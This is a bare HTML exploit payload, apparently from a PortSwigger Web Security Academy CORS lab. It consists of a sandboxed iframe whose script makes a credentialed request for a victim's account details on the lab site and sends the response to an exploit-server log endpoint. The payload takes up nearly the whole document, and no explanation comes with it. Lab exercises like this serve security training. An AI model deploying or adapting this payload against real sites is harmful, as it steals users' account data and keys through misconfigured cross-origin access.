 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a07005603c6e243c0eb7eee00ab001f.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a01003d03ffe2a7c02c7e6e017b0022.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>